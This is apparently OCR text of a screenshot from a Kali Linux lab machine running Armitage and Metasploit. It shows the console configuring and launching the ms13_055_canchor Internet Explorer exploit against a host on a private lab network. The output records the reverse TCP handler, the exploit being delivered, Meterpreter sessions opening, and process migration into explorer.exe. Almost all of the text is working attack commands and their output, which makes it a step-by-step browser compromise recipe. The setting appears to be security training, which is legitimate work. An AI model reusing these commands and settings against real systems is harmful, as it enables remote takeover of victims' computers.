 File Virtual Machine Help
tions Armitage Terminal - root@kali: ~/... 00:49 root
Armitage
Armitage View Hosts Attacks Workspaces Help
exploit
windows
browser
ms13_009_ie_s
ms13_022_silv
ms13_037_svg
ms13_055_can
ms13_059_cfla
ms13_069_car
ms13_080_cdi
ms13_090_car
fileformat
ms13_071_the
local
ms13_005_hw
ms13_053_sch
ms13_081_tra
ms13_097_ie_r
ms13
Address Label Description Pivot
192.168.213.1
192.168.213.2
192.168.213.130
192.168.213.131
192.168.213.132 WIN-0TCTTVRBSQS\psg @ WIN-0TCTTVRBSQS
192.168.213.254
Console X windows/browser/ms13_055_canchor X Meterpreter 2 X Screenshot 2 X
SRVPORT => 80
msf exploit(windows/browser/ms13_055_canchor) > set SSL false
SSL => false
msf exploit(windows/browser/ms13_055_canchor) > set DisablePayloadHandler false
DisablePayloadHandler => false
msf exploit(windows/browser/ms13_055_canchor) > set SRVHOST 0.0.0.0
SRVHOST => 0.0.0.0
msf exploit(windows/browser/ms13_055_canchor) > exploit -j
[*] Exploit running as background job 3.
[*] Started reverse TCP handler on 192.168.213.130:1567
[*] Using URL: http://0.0.0.0:80/abc
[*] Local IP: http://192.168.213.130:80/abc
[*] Server started.
[*] 192.168.213.132 ms13_055_canchor - Using JRE ROP
[*] 192.168.213.132 ms13_055_canchor - Sending exploit...
[*] Sending stage (179779 bytes) to 192.168.213.132
[*] Meterpreter session 1 opened (192.168.213.130:1567 -> 192.168.213.132:49257) at 2018-08-31 00:47:21 -0700
[*] 192.168.213.132 - Meterpreter session 1 closed. Reason: Died
[*] 192.168.213.132 ms13_055_canchor - Using JRE ROP
[*] 192.168.213.132 ms13_055_canchor - Sending exploit...
[*] Sending stage (179779 bytes) to 192.168.213.132
[*] Meterpreter session 2 opened (192.168.213.130:1567 -> 192.168.213.132:49259) at 2018-08-31 00:49:08 -0700
[*] Session ID 2 (192.168.213.130:1567 -> 192.168.213.132:49259) processing InitialAutoRunScript 'post/windows/manage/priv_migrate'
[*] Current session process is iexplore.exe (316) as: WIN-0TCTTVRBSQS\psg
[*] Session has User level rights.
[*] Will attempt to migrate to a User level process.
[-] Could not migrate to explorer.exe.
[*] Attempting to spawn explorer.exe
[+] Successfully spawned explorer.exe
[*] Trying explorer.exe (1004)
[+] Successfully migrated to explorer.exe (1004) as: WIN-0TCTTVRBSQS\psg
msf exploit(windows/browser/ms13_055_canchor) >
To release input, press Ctrl+Alt